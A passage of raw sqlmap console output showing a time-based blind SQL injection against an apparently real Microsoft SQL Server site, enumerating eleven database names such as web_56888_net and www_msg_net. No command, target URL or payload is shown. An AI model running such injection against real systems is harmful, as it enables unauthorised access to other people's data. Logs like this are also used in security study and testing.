 ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
1
[22:35:09] [INFO] adjusting time delay to 2 seconds due to good response times
[22:35:14] [ERROR] invalid character detected. retrying..
[22:35:14] [WARNING] increasing time delay to 3 seconds
1
[22:35:24] [INFO] retrieved: distribution
[22:38:12] [INFO] retrieved: mast
[22:39:17] [ERROR] invalid character detected. retrying..
[22:39:17] [WARNING] increasing time delay to 4 seconds
er
[22:39:50] [INFO] retrieved: model
[22:41:23] [INFO] retrieved: msdb
[22:42:31] [INFO] retrieved: News
[22:43:42] [INFO] retrieved: tempdb
[22:45:37] [INFO] retrieved: web_56888_net
[22:49:45] [INFO] retrieved: webdata
[22:51:34] [INFO] retrieved: www_56888_net_EX
[22:56:48] [INFO] retrieved: www_ms
[22:59:15] [ERROR] invalid character detected. retrying..
[22:59:15] [WARNING] increasing time delay to 5 seconds
g_net
[23:01:14] [INFO] retrieved: ydtinf
[23:04:05] [ERROR] invalid character detected. retrying..
[23:04:05] [WARNING] increasing time delay to 6 seconds
o
available databases [11]:
[*] distribution
[*] master
[*] model
[*] msdb
[*] News
[*] tempdb
[*] web_56888_net
[*] webdata
[*] www_56888_net_EX
[*] www_msg_net
[*] ydtinfo
[23:04:38] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 829 times